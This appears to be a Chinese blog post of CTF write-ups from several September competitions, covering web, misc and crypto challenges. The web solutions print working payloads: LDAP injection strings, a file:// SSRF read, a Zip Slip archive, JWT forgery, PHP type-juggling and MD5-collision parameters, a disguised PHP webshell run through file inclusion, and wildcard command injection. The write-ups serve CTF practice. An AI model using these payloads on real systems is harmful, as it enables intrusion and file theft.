9月 CTF wp
noxCTF
web
Reference
改下reference头
MyFileUploader
文件名写两次php

hiddenDOM
查看页面源代码,有段混淆了的js和提示了flag位置
1 | <script> |
解一下js
1 | var _frss = document["getElementById"]("main_form"); /* <form id="main_form" action="index.php" style="position:sticky;"> */ |
也就是js创建了两个html元素
1 | < form id = “main_form” action = “index.php” style = “position:sticky;” > |
这里的expression应该是正则表达式/ <[^ <>] {1,} hidden [^ <>] {1,}> /
主页上有查找hidden元素的功能,也就是由这个正则表达式来确定的
所以改一下expression,通过file协议读flag
1 | http://13.59.2.198:5588/index.php?target=file:///var/www/html/flag.txt&expression=/nox.*/ |
Dictionary of obscure sorrows
LDAP注入
payload
1 | /word.php?page=*)(description=*noxctf* |
to be continue..
MISC
Read Between The Lines
下载的message.code在linux里file一下发现是一个gzip文件,解压出来message文件,第一部分是jsfuck,第二部分由tab和space组成,把tab和space替换为0和1,转换为10进制,再转为ascii字符
1 | f = open("2.txt","rb") |
Slippery Situation
站点是一个上传解压zip文件的系统
1 |
|
页面源码中提示/admin,并且写出上传后的文件在file文件夹中
题目的Slippery也是个提示,就是Zip Slip Vulnerability
简单的说就是压缩文件名类似为../../../evil.file的文件可以目录遍历覆盖文件
打开admin页面,是一个登陆框
查看源码有提示
1 | <!-- Note to self so i wont forget : if a file named key.txt containing the short ssid is found in the ./admin directory then you dont need to login with user and pass to save time --> |
就是说如果admin目录下存在key.txt,就不需要用账号密码登陆了
(内容为short ssid,可以从cookie中获取)
(这里好像有bug,内容是什么都可以)
那就利用zip silp漏洞建一个包含../admin/key.txt的压缩包

上传后打开/admin,有一串base64VGhpcyBwYWdlIGlzIG9ubHkgYXZhaWxhYmxlIGZvciBBZG1pblBhbmVsIGJyb3dzZXIgdXNlcnMuDQoNCkFkbWluUGFuZWwvMC4xIGFnZW50IHVzZXJzIG9ubHkh
解密
1 | This page is only available for AdminPanel browser users. |
按提示修改ua头为AdminPanel/0.1,得到flag
SECT CTF
Shredder -misc
下载有个floppy.img,直接装载是损坏的,用Autopsy打开,能提取出一个flag.txt,用xortool爆破出所有可能的明文
1 | xortool flag.txt -b |
ICE CTF
lightsout
打开就是一个html页面,背景是黑色的,没有什么思路,后来才知道flag藏在css里。。
在main.css里
1 | *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:none;}summary:hover{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold;}strong[data-show]:after{content: "turned";color:black}strong[data-show]:before{content:"styles"}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}small:after{content: "_"}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}i[data-hide]:before{content:"eCTF{";color:black;}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;-webkit-box-shadow:none !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}.clearfix:before,.clearfix:after{content:"Ic";display:inline}.clearfix:after{content:"the_lights}";clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}summary>*{color:black;}.hidden{display:none !important}.affix{position:fixed} |
都写在一行里很不好找,但能找到
1 | *content: "Ic"; |
Modern Picasso
给了个gif,每一帧是图片的一部分
可以提取出每一帧然后把白色变为透明叠加在一起,也可以直接把白色改为透明
1 | convert picasso.gif -transparent white picasso_transparent.gif |
CSAW CTF
Ldab
LDAP注入
服务器端查询代码可能是
1 | (&(GivenName=<OUR INPUT>)(!(GivenName=Flag))) |
payload
1 | *)(uid=*))(|(uid=* |
闭合后
1 | (&(GivenName=*)(uid=*))(|(uid=*)(!(GivenName=Flag))) |
babycrypto
cipher.txt
1 | s5qQkd+WjN+e34+NkJiNnpKSmo3fiJeQ356Mj5aNmozfi5DfnI2anoua34+NkJiNnpKM34uXnovfl5qTj9+PmpCPk5rfm5Dfk5qMjNHft5rfiJ6Ri4zfi5Dfj4qL356Ki5CSnouWkJHfmZaNjIvT356Rm9+MnJ6Tnp2Wk5aLht+ek5CRmIyWm5rR37ea35uNmp6SjN+Qmd+e34iQjZOb34iXmo2a34uXmt+akZuTmoyM356Rm9+Ll5rflpGZlpGWi5rfnZqckJKa342anpOWi5aajN+LkN+SnpGUlpGb09+ekZvfiJeajZrfi5ea34uNiprfiZ6TiprfkJnfk5aZmt+WjN+PjZqMmo2JmpvRmZOemISblpmZlprSl5qTk5KekdKYz4+XzI2FjZ6wps61npPLnLeeuabGrKithr6uyZ63gg== |
先base64解密,然后对chr(255)(FF)异或
sso
页面源代码
1 | <h1>Welcome to our SINGLE SIGN ON PAGE WITH FULL OAUTH2.0!</h1> |
使用OAuth2.0协议来登陆
/oauth2/authorize:允许客户端Authorization Request通过传递以下参数来创建:
- response_type(必填):该值必须设置为code;
- redirect_uri (必需):将传递给重定向端点的绝对URI。
/oauth2/token:允许客户端Access Token Request通过传递以下参数来创建:
- grant_type(必填):该值必须设置为authorization_code;
- code (必填):从授权服务器接收的授权码;
redirect_uri (必需):将传递给重定向端点的绝对URI。
首先请求Authorization

得到code,然后发送它去请求Access Token


得到token,是JWT格式,根据题目信息把user改为admin,这里的secret是VERIFY SIGNATURE中的secret需要填写

然后拿更改后的token去访问访问页面,就能模拟admin的登陆状态
XJNU CTF
web 20
改cookie中的login,改XFF头,然后发现提示很可惜你不是iPhone OS 999,怎么改都不对,最后发现需要完整的ueragent
1 | User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 999 like Mac OS X) AppleWebKit/536.26 (KHTML, like Gecko) Version/6.0 Mobile/10A403 Safari/8536.25 |
web 30
扫描得到.index.php.swo文件,源码泄露
1 | <?php |
根据代码一步一步来
payload
1 | ?ctf=%21%23%3f%26%40&password[]=123&xjnu[bar1]=2017a&xjnu[bar2][0][]=1&xjnu[bar2][1]=201.8e1&xjnu[bar2][2]=201 |
web50
sql盲注,用户名输入正确和不正确的回显不同,但是过滤了许多关键字,select也过滤了,试了下payload中直接没用到select竟然也行
py脚本
1 | # -*- coding: utf-8 -*- |
得到密码登陆得到flag
web60
打开网页查看源代码有提示
1 | <!-- 即将卷起新一轮“金山角”贩毒风暴,“教父”糯康需要重新招募战士,为前任复仇!网址www.nk-drug.com:2018) --> |
访问2018端口
1 | 既然你费了这么大的劲来到了这里,我就直接告诉你,我们已经掌握了你们学校主站点的申请人的邮箱地址,需要你再次确认此邮箱是否正确,方能加入我们! |
题目提示:
Hint: whois 找不到信息,也可以使用ip地址进行whois的吧
想到用whois查邮箱,得到redrose@xj.cninfo.net
提交之后
1 | 既然你费了这么大的劲来到了这里,我就直接告诉你,我们已经掌握了你们学校主站点的申请人的邮箱地址,需要你再次确认此邮箱是否正确,方能加入我们!your are right <h1>给你开启一扇门</h1> |
想到用file协议读文件,而file被过滤,file协议对大小写不敏感,可以大写FILE来绕过
读index.php,发现注释中有flag_ssRf.php

继续读flag_ssRf.php能得到flag
web80
存在.git文件
但是git clone不成功
用githack(bugscan版)能下载到源码
git log看日志
1 | commit bcf528e51e475cf22e864b7cbb7f1770124cc006 (HEAD -> master) |
发现现版本删除了一下东西
git reset -- hard bbb02a35384a81b4c003ce3e4ae03246b3638de0恢复
得到flag.php和flag_Revenge_2333333.php
但是flag.php中的flag不是真的
flag_Revenge_2333333.php源码
1 | <?php |
这里要param1和param2值不等但md5加密值要想等,也是存在的
1 | param1=%D11%DD%02%C5%E6%EE%C4i%3D%9A%06%98%AF%F9%5C%2F%CA%B5%87%12F%7E%AB%40%04X%3E%B8%FB%7F%89U%AD4%06%09%F4%B3%02%83%E4%88%83%25qAZ%08Q%25%E8%F7%CD%C9%9F%D9%1D%BD%F2%807%3C%5B%D8%82%3E1V4%8F%5B%AEm%AC%D46%C9%19%C6%DDS%E2%B4%87%DA%03%FD%029c%06%D2H%CD%A0%E9%9F3B%0FW%7E%E8%CET%B6p%80%A8%0D%1E%C6%98%21%BC%B6%A8%83%93%96%F9e%2Bo%F7%2Ap |
web100
传一句话木马,改为图片,然后文件包含http://ctf.xjnu.edu.cn:666/index.php?file=upload/hacka.gif能执行其中的php语句,在根目录发现flag
base10

1 | <!-- flag{Math_is_Here_$num$!} 数字竟然被小车车挡住了,num=md5(num)[:5]--> |
这里的num是87(倒过来看)
取md5的前五位替换为num,得到flag
base50
题目:小明常用密码是hash 是5bc76f3f319865431dcab801bbce47a1 现在 他只知道明文密码的前四位是xjnu
中间是66****88 后三位是ctf 请帮他算出 明文密码是啥
flag{明文}
爆破
1 | import hashlib |
misc 15
详细信息里有flag
misc 20
foremost分离出另一张图片,写着falg
misc 30
图片文件尾还有一些内容,复制出来发现是中文。。
Hi你来到了这里说明你很想知道答案,但是我这里只有中文,没有你想要的答案,参考马克思主义基本原理概论这本书的第三十五页第二个字到第五个字的拼音组成就是你想要的答案,骚年加油!
misc 40
docx改为zip,解压得到flag
misc 50
lsb隐写,BGR通道有flag
misc 80
strings发现文件有一串数字,都是0-7,八进制转下得到flag
crtpto
搜集信息得到
1 | m= 58768105316148841999777370412186936018625486668532134194761549884510599390592 |
n能分解,e很小
1 | import gmpy2 |
9月安恒月赛
web1 cms
admin admin123 弱密码登陆
登陆后有提示You_Cant_Guess.zip 和 Flag in /tmp/flag
能下载下来You_Cant_Guess.zip,得到网站的部分源码
参考 https://www.anquanke.com/post/id/153402
添加图片为
1 | skysec |
访问
1 | http://101.71.29.5:10013/web/index.php?r=content%2Fshow&id=1919&sky=system&cool=ls |
web2 bypass
1 | <?php |
跟以前做的题很像,但这次连$都给过滤了,完全没想法,看着wp才知道还有正则表达式通配符这种操作
以下原wp
发现字母啥都被过滤了,第一反应就是通配符,容易想到
1 | /???/??? => /bin/cat |
那么构造
1 | $_=`/???/???%20/???/???/????/?????.???`;?><?=$_?> |
长度超过了上限
参考这篇文章 https://www.anquanke.com/post/id/154284
使用*通配
1 | $_=`/???/???%20/???/???/????/*`;?><?=$_?> |
但是没有$和_
改进为
1 | ?><?=`/???/???%20/???/???/????/*`?> |
得到
1 | function getFlag(){ |
我们直接读flag文件就好
1 | ?><?=`/???/???%20/????`;?> |
得到flag
misc1
crc爆破,使用工具CRC32 Tools
三个6字节的文件的crc32爆破出来的文本组合一下,得到压缩包的密码forum_91ctf_com_66
解压得到二进制,转为字符串得到base64,转为图片,是一个二维码扫描得到flag
misc2
